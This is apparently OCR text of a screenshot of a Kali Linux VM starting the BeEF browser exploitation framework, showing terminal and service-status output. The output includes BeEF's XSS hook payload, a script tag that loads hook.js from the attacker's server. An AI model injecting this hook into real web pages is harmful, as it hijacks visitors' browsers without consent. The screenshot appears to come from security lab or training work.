 kali1 - VMware Workstation
File Edit View VM Tabs Help
Home kali1
Applications Places Terminal Apr 26 13:34
kali@kali: ~
(kali㉿kali)-[~]
$ sudo beef-xss
[sudo] password for kali:
[i] Something is already using port: 3000/tcp
COMMAND PID USER FD TYPE DEVICE SIZE/OFF NODE NAME
ruby 4315 beef-xss 11u IPv4 32232 0t0 TCP *:3000 (LISTEN)
UID PID PPID C STIME TTY STAT TIME CMD
beef-xss 4315 1 0 12:42 ? Ssl 0:16 ruby /usr/share/beef-xss/
[i] GeoIP database is missing
[i] Run geoipupdate to download / update Maxmind GeoIP database
[*] Please wait for the BeEF service to start.
[*]
[*] You might need to refresh your browser once it opens.
[*]
[*] Web UI: http://127.0.0.1:3000/ui/panel
[*] Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>
KALI LINUX
● beef-xss.service - beef-xss
Loaded: loaded (/lib/systemd/system/beef-xss.service; disabled; preset: disabled)
Active: active (running) since Wed 2023-04-26 12:42:12 EDT; 50min ago
the more you are able to hear"
Main PID: 4315 (ruby)
Tasks: 4 (limit: 4568)
Memory: 88.8M
CPU: 16.138s
CGroup: /system.slice/beef-xss.service
└─4315 ruby /usr/share/beef-xss/beef
Apr 26 12:42:14 kali beef[4315]: == 24 CreateAutoloader: migrated (0.0005s) ====================================
Apr 26 12:42:14 kali beef[4315]: == 25 CreateXssraysScan: migrating ============================================
Apr 26 12:42:14 kali beef[4315]: -- create_table(:xssraysscans)
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Search
11:04 PM
4/26/2023